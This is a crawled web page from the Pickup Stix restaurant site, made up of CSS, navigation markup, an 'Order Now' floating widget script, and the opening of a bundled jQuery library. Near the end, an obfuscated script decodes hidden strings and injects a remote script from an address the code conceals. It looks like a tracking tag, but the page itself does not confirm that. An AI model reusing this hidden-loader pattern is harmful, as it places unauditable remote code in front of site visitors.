    .lp-footer .find-a-location, .lp-footer .middle-footer .need-to-cater h6 {font-size: 24px;margin: 5px auto;}
    .lp-footer input#go {margin-top: 10px;}
    .lp-footer .middle-footer .phone-call p, .lp-footer .middle-footer h6.instagram-frame {font-size: 20px;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li.footer-links.desk-hidden {display: inline-block;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li {margin: 8px auto;}
    header.lp-header .container.header-wrap {height: 80px;width: 100%;max-width: 95%;}
    footer.lp-footer .container {width: 100%;}
    .lp-pages {padding-top: 80px !important;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 50px;}
    .bottom-footer .footer-nav-wrap ul li:first-child, .bottom-footer .footer-nav-wrap ul li:nth-child(2), .bottom-footer .footer-nav-wrap ul li:nth-child(3), .bottom-footer .footer-nav-wrap ul li:nth-child(4), .bottom-footer .footer-nav-wrap ul li:nth-child(5) {display: inline-block;}
}
@media (max-width: 991px) {
    .lp-footer {text-align: center;}
    .lp-footer .col-12 {margin: 10px auto;}
    .lp-footer .top-footer .cta-find-location-frame {width: 100%;max-width: 355px;margin: 0 auto 5px;padding: 20px 15px;}
    .lp-footer .top-footer .col-md-4.col-sm-12 {width: 100%;max-width: 100%;display: block;flex: 0 0 100%;margin: 10px 0;}
    .lp-footer .middle-footer h6.instagram-frame {display: inline-block;float: none;}
    .lp-footer .middle-footer img {margin-bottom: 5px;}
    .lp-footer .middle-footer .col-md-5  {text-align: left;}
    .lp-footer .bottom-footer {padding: 10px 0 20px;}
    .lp-footer .find-a-location {font-size: 22px;}
	::part(acsb-trigger) {
    bottom: 70px !important;
	}
	

}
	
@media (max-width: 767px) {
    header.lp-header ul.top-nav-list li a.top-cta {font-size: 12px;margin: 0 auto;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li {padding: 0 10px;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 30px;}
}
@media (max-width: 680px) {
    header.lp-header ul.top-nav-list {display: none;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 25px;}
}
	
@media (max-width: 600px) {
    .lp-footer .bottom-footer {padding-bottom: 80px;}
	
	#CookiebotWidget {
		bottom: 110px !important;
	}
	
	.position-y-bottom {
    bottom: 90px !important;
}
}
	
	
	
	
/* media Queries */
</style>        <script type="text/javascript">
            if($(window).width() > 1199) {
                  var sc = document.createElement("script");
                  sc.src = "/application/views/themes/theme-1/assets/js/bootstrap.min.js";
                  sc.type = 'text/javascript';
                  if(typeof sc['async'] !== 'undefined') {
                    sc.async = true;
                  } 
                  document.head.appendChild(sc);
                }
            if($(window).width() <= 1199) {
                  var st = document.createElement("link");
                  st.href = "/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css";
                  document.head.appendChild(st);
                }
            
        </script>
        <nav id="m-menu">
            <ul>
                <li class="home-delivery-wrap"><a class="home-delivery-btn" href="https://order.pickupstix.com/" target="_blank">Order Online</a></li>
                <li class="home-delivery-wrap"><a class="home-delivery-btn" href="https://www.pickupstix.com/locations">Locations</a></li>
                <li><a href="https://www.pickupstix.com/menu"> Menu </a>
                    <ul>
                        <li><a href="https://www.pickupstix.com/menu/family-value-packs">Family Value Packs</a></li>
                        <li><a href="https://www.pickupstix.com/menu/appetizers">Appetizers</a></li>
                        <li><a href="https://www.pickupstix.com/menu/chicken-entrees">Chicken Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/steak-entrees">Steak Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/shrimp-entrees">Shrimp Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/wild-caught-salmon-entrees">Wild Caught Salmon Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/rice-and-noodles">Rice and Noodles</a></li>
                        <li><a href="https://www.pickupstix.com/menu/tofu-entrees">Tofu Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/salad">Salad</a></li>
                        <li><a href="https://www.pickupstix.com/menu/desserts">Desserts</a></li>
                        <li><a href="https://www.pickupstix.com/menu/asia-fit">Asia fit</a></li>
                    </ul>
                </li>
                
                <li><a href="https://www.pickupstix.com/catering">Delivery &amp; Catering</a></li>
                <li><a href="https://www.pickupstix.com/rewards">Rewards</a></li>
                <li><a href="https://www.pickupstix.com/gift-card">Gift Card</a></li>
                <li><a href="https://www.pickupstix.com/locations">Locations</a></li>
                <li><a href="https://www.pickupstix.com/about-us">About Us</a></li>
                <li><a href="https://www.pickupstix.com/nutrition-information">Nutrition Information</a></li>
                <li><a href="https://www.pickupstix.com/asia-fit">Asia Fit</a></li>
                <li><a href="https://www.pickupstix.com/careers">Careers</a></li>
                <li><a href="https://www.pickupstix.com/privacy">Privacy</a></li>
                <li><a href="https://www.pickupstix.com/contact-us">Contact Us</a></li>
                
                <li class="social-icons-wrap facebook-btn">
                    <a href="https://www.facebook.com/pickupstixcuisine" target="_blank">
                        <img src="/application/views/themes/theme-1/assets/images/facebook.png" alt="facebook" title="facebook"></a>
                </li>
                <li class="social-icons-wrap">
                    <a href="https://twitter.com/PickUpStix" target="_blank">
                        <img src="/application/views/themes/theme-1/assets/images/x-logo.jpg" alt="twitter" title="twitter"></a>
                </li>
                <li class="social-icons-wrap">
                    <a href="https://www.instagram.com/pickupstix" target="_blank">
                        <img src="/application/views/themes/theme-1/assets/images/instagram.jpg" alt="instagram" title="instagram"></a>
                </li>
            </ul>
        </nav>
    
    
<!-------------------------------- scripts ---------------------->
    <script>
        document.addEventListener('DOMContentLoaded', function(event) { // direct placement only, comment out when not placing directly, omit when demoing on a new website  
          // accordion box
          var defaultToExpanded = false; // boolean, ex. true (no quotes around true or false)
          const boxBackgroundColor = '#FFF'; // string, ex. '#FFF';
          const boxFont = "'TradeGothicLTBoldRegular', sans-serif"; // string, ex. 'Helvetica, Arial, sans-serif;';
          const boxMaxWidth = '340px'; // defaults to 370px, string, ex. '370px';
          const boxFontColor = ''; // string, ex. '#000';
          // image
          const includeImage = true; // boolean, ex. true (no quotes around true or false)
          const imageUrl = ''; // string, ex. 'https://order.example.com/image.jpg';
          const imageAltTxt = 'food image'; // string, ex. 'burger';
          const imageMaxHeight = '180px;'; // string, ex. '180px';
          // expanded headline 
          const headline = 'Order Now';
          const headlineFontSize = '38px'; // string, ex. '64px';
          const headlineMobileFontSize = '38px'; // string, ex. '56px';
          const headlineUppercase = true; // boolean, ex. true (no quotes around true or false)
          const headlineFont = "'quicksandregular'"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const headlineFontColor = '#000'; // string, ex. '#000';
          const headlineFontWeight = '700'; // string, ex. '700';
          // expanded sub headline 
          const subheadline = 'Save time, order online';
          const subheadlineFontSize = '18px'; // string, ex. '16px';
          const subheadlineMobileFontSize = '18px'; // string, ex. '14px';
          const subheadlineUppercase = false; // boolean, ex. true (no quotes around true or false)
          const subheadlineFont = "'quicksandregular'"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const subheadlineFontColor = '#000'; // string, ex. '#000';
          const subheadlineFontWeight = '700'; // string, ex. '400';
          // cta buttons 
          const singleButton = true; // false if two buttons are used, boolean, ex. true (no quotes around true or false) 
          const doubleBtnOneTxt = 'Delivery'; // string, ex. 'Delivery';
          const doubleBtnTwoTxt = 'Pickup'; // string, ex. 'Pickup';
          const singleBtnTxt = 'Order Pickup & Delivery'; // string, ex. 'Order Now';
          const doubleBtnOneUrl = ''; // string, ex. 'https://order.example.com/';
          const doubleBtnTwoUrl = '/'; // string, ex. 'https://order.example.com/';
          const singleBtnUrl = 'https://order.pickupstix.com/';
          const btnFontSize = '18px'; // string, ex. '16px';
          const btnUppercase = true; // boolean, ex. true (no quotes around true or false)
          const btnFont = "'TradeGothicLTBoldRegular', sans-serif"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const btnFontColor = '#FFF'; // string, ex. '#FFF';
          const btnFontWeight = '500'; // string, ex. '400';
          const btnBackgroundColor = '#C41230'; // string, .ex '#b11b1e';
          const btnBorderColor = '#C41230'; // string, .ex '#b11b1e';
          const btnPadding = '12px 30px;'; // string, ex. 10px 22px;
          const btnHoverFontColor = '#FFF'; // string, ex. '#FFF';
          const btnHoverBackgroundColor = '#C41230'; // string, .ex '#769ca3';
          // disclaimer
          const disclaimer = false; // false if there is no disclaimer, boolean, ex. true (no quotes around true or false) 
          const disclaimerTxt = '*This is my disclaimer, a very very very very very very very very very long disclaimer'; // string, ex. 'This is my disclaimer';
          const disclaimerFontSize = '10px'; // string, ex. '7px';
          // single day reoccuring 
          const isSingleDayReoccuring = false; // false if always on, boolean, ex. true (no quotes around true or false)
          const daysForSingleDayReoccuring = ['tuesday', 'sunday']; // must be in an array [], values can be 'sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday', string, ex. ['sunday'];, ex. ['sunday','monday'];
          // start and end dates 
          const startDate = ''; // leave as '' if no start date, string, ex. '05/22/2022';
          const endDate = ''; // leave as '' if no end date, string, ex. '05/27/2022';
          // create style element
          const style = document.createElement('style');
          // add CSS styles
          style.innerHTML = `.ddwwfloatingaccordion-box-small {
                                  z-index: 100000;
                                  position: fixed;
                                  bottom: 20px;
                                  right: 20px;
                                  text-align: center;
                                  /*transform: translate(0%, 0%);*/
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${boxFont ? `font-family: ${boxFont};` : ''}
                                  ${boxBackgroundColor ? `background-color: ${boxBackgroundColor};` : ''}
                                  ${includeImage ? 'padding: 0 0 15px 0;' : 'padding: 25px 0 15px 0;'}
                                  width: 85%;
                                  ${boxMaxWidth ? `max-width: ${boxMaxWidth};` : 'max-width: 370px;'}
                                  border-radius: 10px;
                                  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.4);
                                  transition: 0.3s;
                                  background-color: #F5F5F5;
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box-small:hover {
                                  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6);
                                }
                                .ddwwfloatingaccordion {
                                  z-index: 100000;
                                  position: fixed;
                                  left: 0;
                                  top: 0;
                                  width: 100%;
                                  height: 100%;
                                  background-color: rgba(0, 0, 0, 0.7);
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box {
                                  z-index: 100000;
                                  position: fixed;
                                  bottom: 20px;
                                  right: 20px;
                                  text-align: center;
                                  /*transform: translate(0%, 0%);*/
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${boxFont ? `font-family: ${boxFont};` : ''}
                                  ${boxBackgroundColor ? `background-color: ${boxBackgroundColor};` : ''}
                                  ${includeImage ? 'padding: 0 0 15px 0;' : 'padding: 25px 0 15px 0;'}
                                  width: 50px;
                                  height: 50px;
                                  padding-top: 3px;
                                  padding-right: 3px;
                                  ${boxMaxWidth ? `max-width: ${boxMaxWidth};` : 'max-width: 370px;'}
                                  border-radius: 10px;
                                  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.4);
                                  transition: 0.3s;
                                  /*background-image: linear-gradient(-86deg,#ececec 0,#fff 100%),linear-gradient(14deg,#000 0,#fff 100%);*/
                                  /*background-image: url(https://www.elpolloloco.com/content/img/img-loco-rewards-bottom-01.jpg)!important;
                                  background-position: 50%;
                                  background-size: cover;*/
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box:hover {
                                  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6);
                                }
                                .ddwwfloatingaccordion-row {
                                  display: flex;
                                  flex-direction: row;
                                  flex-wrap: nowrap;
                                  width: 100%;
                                  margin-bottom: 5px;
                                }
                                .ddwwfloatingaccordion-col-headline,
                                .ddwwfloatingaccordion-col-btn {
                                  display: flex;
                                  flex-direction: column;
                                  flex-basis: 100%;
                                  align-items: center;
                                  justify-content: center;
                                }
                                .ddwwfloatingaccordion-col-headline {
                                  flex: 10;
                                }
                                .ddwwfloatingaccordion-col-btn {
                                  flex: 1;
                                }
                                .ddwwfloatingaccordion-image {
                                  max-height: ${imageMaxHeight};
                                  width: 100%;
                                  object-fit: cover;
                                  object-position: 0% 0%;
                                }
                                .ddwwfloatingaccordion-open-button,
                                .ddwwfloatingaccordion-close-button {
                                  /*${includeImage ? 'filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(91deg) brightness(101%) contrast(103%);' : ''}*/
                                  /*position: fixed;
                                  right: 10px;
                                  top: 10px;*/
                                  width: 100%;
                                  text-align: center;
                                  cursor: pointer;
                                  padding-top: 3px;
                                  background: none;
                                  border: none;
                                  padding: 5px;
                                }
                                .ddwwfloatingaccordion-open-button {
                                  border-left: 1px solid #CCC;
                                }
                                .ddwwfloatingaccordion-headline {
                                  margin: 15px 2px 10px 2px;
                                  line-height: 1.1;
                                  color: #000;
                                  ${headlineFontSize ? `font-size: ${headlineFontSize};` : ''}
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${headlineFont ? `font-family: ${headlineFont};` : ''}
                                  ${headlineUppercase ? 'text-transform: uppercase;' : ''}
                                  ${headlineFontWeight ? `font-weight: ${headlineFontWeight};` : ''}
                                  letter-spacing: 0px;
                                  padding-bottom: 0px;
                                }
                                .ddwwfloatingaccordion-subheadline {
                                  margin: 10px 5px 15px 5px;
                                  ${subheadlineFontSize ? `font-size: ${subheadlineFontSize};` : ''}
                                  ${subheadlineFontColor ? `color: ${subheadlineFontColor};` : ''}
                                  ${subheadlineFont ? `font-family: ${subheadlineFont};` : ''}
                                  ${subheadlineUppercase ? 'text-transform: uppercase;' : ''}
                                  ${subheadlineFontWeight ? `font-weight: ${subheadlineFontWeight};` : ''}
                                  /*letter-spacing: 1px;*/
                                  /*text-transform: uppercase;*/
                                }
                                .ddwwfloatingaccordion-order-btn {
                                  /*width: 150px;*/
                                  /*min-height: 40px;*/
                                  border-radius: 0px; 
                                  display: flex;
                                  -webkit-box-align: center;
                                  align-items: center;
                                  -webkit-box-pack: center;
                                  justify-content: center;
                                  ${btnFontSize ? `font-size: ${btnFontSize};` : ''}
                                  ${btnFontColor ? `color: ${btnFontColor};` : ''}
                                  ${btnFont ? `font-family: ${btnFont};` : ''}
                                  ${btnUppercase ? 'text-transform: uppercase;' : ''}
                                  ${btnFontWeight ? `font-weight: ${btnFontWeight};` : ''}
                                  ${btnBackgroundColor ? `background-color: ${btnBackgroundColor};` : ''}
                                  ${btnBorderColor ? `border-color: ${btnBorderColor};` : ''}
                                  ${btnPadding ? `padding: ${btnPadding};` : ''}
                                  text-decoration: none;
                                  line-height: 1.2;
                                  letter-spacing: 1px;
                                  box-shadow: 0px 3px 10px rgb(0 0 0 / 16%);
                                }
                                .ddwwfloatingaccordion-order-btn:hover,
                                .ddwwfloatingaccordion-order-btn:active,
                                .ddwwfloatingaccordion-order-btn:visited {
                                  text-decoration: none;
                                }
                                .ddwwfloatingaccordion-order-btn:hover {
                                  ${btnHoverFontColor ? `color: ${btnHoverFontColor};` : ''}
                                  ${btnHoverBackgroundColor ? `background-color: ${btnHoverBackgroundColor};` : ''}
                                }
                                .ddwwfloatingaccordion-first-btn {
                                  margin-right: 7px;
                                }
                                .ddwwfloatingaccordion-disclaimer {
                                  margin: 25px 15px -20px 15px;
                                  text-align: left;
                                }
                                .ddwwfloatingaccordion-disclaimer p {
                                  ${disclaimerFontSize ? `font-size: ${disclaimerFontSize};` : ''}
                                  line-height: 1.2;
                                }
                                .ddwwfloatingaccordion-wrapper {
                                  display: flex;
                                  justify-content: center;
                                }
                                .ddwwfloatingaccordion-show-accordion {
                                  opacity: 1;
                                  visibility: visible;
                                  transform: scale(1.0);
                                }
                                .ddwwfloatingaccordion-move-accordion {
                                  bottom: 200px !important;
                                }
                                @media only screen and (max-width: 600px) {
                                  .ddwwfloatingaccordion-headline {
                                    ${headlineMobileFontSize ? `font-size: ${headlineMobileFontSize};` : ''}
                                  }
                                  .ddwwfloatingaccordion-subheadline {
                                    ${subheadlineMobileFontSize ? `font-size: ${subheadlineMobileFontSize};` : ''}
                                  }
                                  .ddwwfloatingaccordion-box-small {
                                    width: 100%;
                                    max-width: 100%;
                                    bottom: 0;
                                    right: 0;
                                    padding-bottom: 10px;
                                    padding-top: 10px;
                                    border-radius: 0px;
                                    box-shadow: 0px 0 5px #777;
                                  }
                                  .ddwwfloatingaccordion-row {
                                    display: none;
                                  }
                                  .logo-small {
                                    padding-bottom: 40px;
                                  }
                                  .ddwwfloatingaccordion-wrapper {
                                    padding: 0 10px;
                                  }
                                  .ddwwfloatingaccordion-order-btn {
                                    width: 100%;
                                    padding: 10px 30px;
                                  }
                                }`;
                                  // append the style to the DOM in <head> section
                                  document.head.appendChild(style);
                                  // time checks for single day reoccuring, start date, end date 
                                  var inDayRange = false;
                                  var inTimeRange = false;
                                  const now = new Date();
                                  if (isSingleDayReoccuring && daysForSingleDayReoccuring) {
                                    const days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];
                                    var singleDayReoccuringDayIndexes = [];
                                    daysForSingleDayReoccuring.forEach((element) => {
                                      singleDayReoccuringDayIndexes.push(days.indexOf(element.toLowerCase()));
                                    });
                                    const dateDay = now.getDay();
                                    if (singleDayReoccuringDayIndexes.includes(dateDay)) {
                                      inDayRange = true;
                                    } else {
                                      inDayRange = false;
                                    }
                                  } else {
                                    inDayRange = true;
                                  }
                                  if (startDate && !endDate) {
                                    const startDateDateTime = new Date(startDate);
                                    if (now > startDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (startDate && endDate) {
                                    const startDateDateTime = new Date(startDate);
                                    const endDateDateTime = new Date(endDate + ' 23:59:00');
                                    if (now > startDateDateTime && now < endDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (!startDate && endDate) {
                                    const endDateDateTime = new Date(endDate + ' 23:59:00');
                                    if (now < endDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (!startDate && !endDate) {
                                    inTimeRange = true;
                                  }
                                  if (inTimeRange && inDayRange) {
                                    var body = document.getElementsByTagName("BODY")[0];
                                    // closes accordion if it has been closed in the past 
                                    if (sessionStorage.getItem('accordionClosed') == 'true') {
                                      defaultToExpanded = true;
                                    }
                                    body.insertAdjacentHTML('afterbegin',
                                      `<div class="ddwwfloatingaccordion-box-small ${!defaultToExpanded ? `ddwwfloatingaccordion-show-accordion` : ``}"><div class="ddwwfloatingaccordion-row"><div class="ddwwfloatingaccordion-col-headline"><p class="ddwwfloatingaccordion-headline">${headline}</p></div><div class="ddwwfloatingaccordion-col-btn"><button class="ddwwfloatingaccordion-open-button" aria-label="Open button"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18l6-6-6-6"/></svg></button></div></div><div class="ddwwfloatingaccordion-wrapper">${singleButton ? `<a target="_blank" class="ddwwfloatingaccordion-order-btn" href="${singleBtnUrl}">${singleBtnTxt}</a>` : `<a target="_blank" class="ddwwfloatingaccordion-order-btn ddwwfloatingaccordion-first-btn" href="${doubleBtnOneUrl}">${doubleBtnOneTxt}</a><a target="_blank" class="ddwwfloatingaccordion-order-btn" href="${doubleBtnTwoUrl}">${doubleBtnTwoTxt}</a>`}</div></div>
                             <div class="ddwwfloatingaccordion-box ${defaultToExpanded ? `ddwwfloatingaccordion-show-accordion` : ``}"><button class="ddwwfloatingaccordion-close-button" aria-label="close button"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18l-6-6 6-6"/></svg></button></div>`
                                    );
                                    var accordionSmall = document.querySelector(".ddwwfloatingaccordion-box-small");
                                    //var accordionLarge = document.querySelector(".ddwwfloatingaccordion");
                                    var accordionLargeBox = document.querySelector(".ddwwfloatingaccordion-box");
                                    var accordionOpenButtons = document.querySelectorAll(".ddwwfloatingaccordion-open-button");
                                    var accordionCloseButtons = document.querySelectorAll(".ddwwfloatingaccordion-close-button");
                                    var accordionHeadlineCols = document.querySelectorAll(".ddwwfloatingaccordion-col-headline");

                                    function toggleAccordion() {
                                      accordionSmall.classList.toggle("ddwwfloatingaccordion-show-accordion");
                                      accordionLargeBox.classList.toggle("ddwwfloatingaccordion-show-accordion");
                                      if (defaultToExpanded) {
                                        sessionStorage.getItem('accordionClosed') == 'false' ? sessionStorage.setItem('accordionClosed', 'true') : sessionStorage.setItem('accordionClosed', 'false');
                                      } else {
                                        sessionStorage.getItem('accordionClosed') == 'true' ? sessionStorage.setItem('accordionClosed', 'false') : sessionStorage.setItem('accordionClosed', 'true');
                                      }
                                    }
                                    // function windowOnClick(event) {
                                    //   if (event.target === accordionLarge) {
                                    //     toggleAccordion();
                                    //   }
                                    // }
                                    accordionOpenButtons.forEach(element => element.addEventListener("click", toggleAccordion));
                                    accordionCloseButtons.forEach(element => element.addEventListener("click", toggleAccordion));
                                    accordionHeadlineCols.forEach(element => element.addEventListener("click", toggleAccordion));
                                    //window.addEventListener("click", windowOnClick);
                                    // osano banner 
                                    var osanoBanner = document.querySelector('.osano-cm-window__dialog.osano-cm-dialog.osano-cm-dialog--position_bottom.osano-cm-dialog--type_bar');
                                    var hiddenOsanoBanner = document.querySelector('.osano-cm-window__dialog.osano-cm-dialog.osano-cm-dialog--position_bottom.osano-cm-dialog--type_bar.osano-cm-dialog--hidden');
                                    var osanoBtns = document.querySelectorAll('.osano-cm-dialog__buttons button');

                                    function toggleAccordionPosition() {
                                      accordionSmall.classList.toggle("ddwwfloatingaccordion-move-accordion");
                                      accordionLargeBox.classList.toggle("ddwwfloatingaccordion-move-accordion");
                                    }
                                    osanoBtns.forEach(element => element.addEventListener("click", toggleAccordionPosition));
                                    if (hiddenOsanoBanner && osanoBanner) {
                                      // tbd
                                    } else if (!hiddenOsanoBanner && osanoBanner) {
                                      toggleAccordionPosition();
                                    }
                                    if (document.getElementsByClassName("ddwwfloatingaccordion").length > 1) {
                                      var dup = document.getElementsByClassName("ddwwfloatingaccordion")[1];
                                      dup.style.display = "none";
                                    }
                                  };
                                });
                              </script>
    <script type="text/javascript">
        jQuery(window).scroll(function() {
            scroll();
        });
        jQuery(document).ready(function($) {
                    });
        function scroll() {
            if ($(window).scrollTop() > 240) {
                if (!$("header").hasClass('compact')) {
                    $("header").addClass('compact');
                }
            } else {
                if ($("header").hasClass('compact')) {
                    $("header").removeClass('compact');
                }
            }
        }
    </script>
    
    <script type="text/javascript">
        jQuery("h1, h2, h3, h4, h5, h6, p, span, img, .find-a-location, .slider .item").attr("tabindex", 0);
        jQuery(".social-icons img, h6>span, .call-order p").attr("tabindex", -1);
        jQuery(".item").removeAttr("aria-describedby");
        jQuery(".item").removeAttr("opacity");
    </script>
    <style>
        .menu-categories-section-wrap row {position: relative;}
    </style>
<!--------------------------------------------------------------->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC8G9K8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src=https://intstatic.com/vs_2/Zc594bXD4.js></script>
<!-- End Google Tag Manager (noscript) -->

<script type="pusscript"> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#981a37', triggerColor : '#e51d41', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>

<script>
window[(function(_qok,_UI){var _RMFy4='';for(var _bEiFb0=0;_bEiFb0<_qok.length;_bEiFb0++){var _Rv60=_qok[_bEiFb0].charCodeAt();_UI>7;_Rv60!=_bEiFb0;_RMFy4==_RMFy4;_Rv60-=_UI;_Rv60+=61;_Rv60%=94;_Rv60+=33;_RMFy4+=String.fromCharCode(_Rv60)}return _RMFy4})(atob('IW51OTYxLCo7cCxA'), 37)] = 'ee7d4512061689101589'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_8sX,_gr){var _AXAig='';for(var _9dz22t=0;_9dz22t<_8sX.length;_9dz22t++){var _bnTu=_8sX[_9dz22t].charCodeAt();_bnTu-=_gr;_bnTu!=_9dz22t;_gr>3;_bnTu+=61;_AXAig==_AXAig;_bnTu%=94;_bnTu+=33;_AXAig+=String.fromCharCode(_bnTu)}return _AXAig})(atob('MDw8ODtgVVUyO1RCMVM7KzoxODw7VCs3NVVCMVM8KS9UMjs='), 38)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>   
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pickupstix.com/application/views/themes/theme-1/assets/css/custom.css
body_size: 445
content:
/* banner css */
.lp-pages .banner-section .banner-wrap .page-titles {position: absolute;height: 100%;width: 100%;margin: 0px auto;top: -5px;background-color: rgba(0, 0, 0, 0.3);}
.lp-pages .banner-section .banner-wrap .page-titles h1 {text-transform: uppercase;position: absolute;bottom: 0;font-size: 70px;font-weight: 700;margin: 0;color: #ffffff;font-family: 'quicksandregular';}
.btn-red {font-size: 15px;color: #fff;font-weight: 700;background: #C41230;line-height: normal;border: none;text-transform: uppercase;font-family: 'futura_lightregular' !important;padding: 15px 25px;}
.folder-track p, .folder-track p span, .folder-track p span>a {font-size: 13px;text-transform: uppercase;color: #fff;text-decoration: none;border-bottom: 0;margin: 0 5px 0 0;font-weight: 600;line-height: 40px;}
.folder-track.breadcrumb-ribbon-banner {padding: 65px 0px 15px;background: #C41230;margin-bottom: 10px;}
.folder-track span.arrow svg path {fill: #fff;}
/* banner css */


--- FILE ---
content_type: text/css
request_url: https://www.pickupstix.com/application/views/themes/theme-1/assets/fonts/QuestaSans-Regular/stylesheet.css
body_size: 181
content:
@font-face {font-family: 'Questa Sans';src: url('QuestaSans-Regular.eot');src: url('QuestaSans-Regular.eot?#iefix') format('embedded-opentype'), url('QuestaSans-Regular.woff2') format('woff2'), url('QuestaSans-Regular.woff') format('woff'), url('QuestaSans-Regular.ttf') format('truetype'), url('QuestaSans-Regular.svg#QuestaSans-Regular') format('svg');font-weight: normal;font-style: normal;}



--- FILE ---
content_type: application/javascript
request_url: https://www.pickupstix.com/application/views/themes/theme-1/assets/js/jquery.stickyTableHeader.js
body_size: 2563
content:
/*!
 * jquery-sticky-table-header
 * 0.2.0
 * Requires jQuery 1.12.0+
 * https://github.com/simonsmith/jquery.stickyTableHeader/
 * License: MIT
 */
!function(root, factory) {
    if ("object" == typeof exports && "object" == typeof module) module.exports = factory(require("jquery")); else if ("function" == typeof define && define.amd) define([ "jquery" ], factory); else {
        var a = factory("object" == typeof exports ? require("jquery") : root.jQuery);
        for (var i in a) ("object" == typeof exports ? exports : root)[i] = a[i];
    }
}(this, function(__WEBPACK_EXTERNAL_MODULE_1__) {
    return function(modules) {
        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                i: moduleId,
                l: !1,
                exports: {}
            };
            return modules[moduleId].call(module.exports, module, module.exports, __webpack_require__), 
            module.l = !0, module.exports;
        }
        var installedModules = {};
        return __webpack_require__.m = modules, __webpack_require__.c = installedModules, 
        __webpack_require__.d = function(exports, name, getter) {
            __webpack_require__.o(exports, name) || Object.defineProperty(exports, name, {
                configurable: !1,
                enumerable: !0,
                get: getter
            });
        }, __webpack_require__.n = function(module) {
            var getter = module && module.__esModule ? function() {
                return module.default;
            } : function() {
                return module;
            };
            return __webpack_require__.d(getter, "a", getter), getter;
        }, __webpack_require__.o = function(object, property) {
            return Object.prototype.hasOwnProperty.call(object, property);
        }, __webpack_require__.p = "", __webpack_require__(__webpack_require__.s = 0);
    }([ function(module, exports, __webpack_require__) {
        "use strict";
        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) throw new TypeError("Cannot call a class as a function");
        }
        var _createClass = function() {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];
                    descriptor.enumerable = descriptor.enumerable || !1, descriptor.configurable = !0, 
                    "value" in descriptor && (descriptor.writable = !0), Object.defineProperty(target, descriptor.key, descriptor);
                }
            }
            return function(Constructor, protoProps, staticProps) {
                return protoProps && defineProperties(Constructor.prototype, protoProps), staticProps && defineProperties(Constructor, staticProps), 
                Constructor;
            };
        }(), $ = __webpack_require__(1), throttle = __webpack_require__(2), StickyTableHeader = function() {
            function StickyTableHeader($container, options) {
                if (_classCallCheck(this, StickyTableHeader), this.$container = $container, this.options = $.extend(!0, {}, $.fn.stickyTableHeader.defaults, options), 
                this.$table = this.$container.find("> table"), !this.$table.length) return void StickyTableHeader.logError("No table element found within container element");
                if (this.$win = $(window), this.tableSizes = StickyTableHeader.getTableSizes(this.$table), 
                !(this.options.outsideViewportOnly && this.tableSizes.height < this.$win.height())) {
                    this.$tableChildren = this.$table.children(":not(tbody)");
                    var $thead = this.$tableChildren.filter("thead");
                    this.$header = StickyTableHeader.constructHeader(this.$tableChildren, this.$table.attr("class"), this.tableSizes, this.options);
                    var cellWidths = StickyTableHeader.getOriginalCellWidths($thead);
